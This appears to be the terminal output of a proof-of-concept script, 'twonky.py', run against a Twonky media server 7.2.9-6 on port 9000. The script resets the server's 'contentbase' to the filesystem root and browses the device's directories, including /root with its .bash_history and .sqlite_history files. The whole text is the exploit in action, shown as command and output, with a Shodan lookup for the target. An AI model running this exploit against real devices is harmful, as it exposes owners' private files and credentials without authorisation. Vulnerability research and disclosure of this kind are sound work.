 Mechanicos-MacBook-Pro:twonky_git mechanico_user$ python twonky.py 192.168.188.9 9000
https://www.shodan.io/host/192.168.188.9
*** Port 9000 opened ***
Run Twonky browser on port 9000 [Y, N]? [Y] y
*** Get Serverdetails from Twonky ***
Server Name: Foobar
Serverplatform: armel_gcc473_glibc215_64k
Pictures shared: 0
Videos shared: 0
Twonky Version: 7.2.9-6
Build date: 03/25/2015 (mm/dd/yyyy)
*** 'contentbase' path set to '/'' ***
path nr:
------------------------------
001 Dir /
002 Dir /bin
003 Dir /boot
004 Dir /CacheVolume
005 Dir /DataVolume
006 Dir /dev
007 Dir /etc
008 Dir /home
009 Dir /lib
010 Dir /media
011 Dir /mnt
012 Dir /nfs
013 Dir /opt
014 Dir /proc
015 Dir /root
016 Dir /run
017 Dir /sbin
018 Dir /shares
019 Dir /srv
020 Dir /sys
021 Dir /system
022 Dir /tmp
023 Dir /usr
024 Dir /var
------------------------------
path nr: 015
------------------------------
001 Fil .bash_history
002 Fil .bashrc
003 Fil .profile
004 Fil .sqlite_history
005 Fil supersecretpicture.JPG
------------------------------
path nr: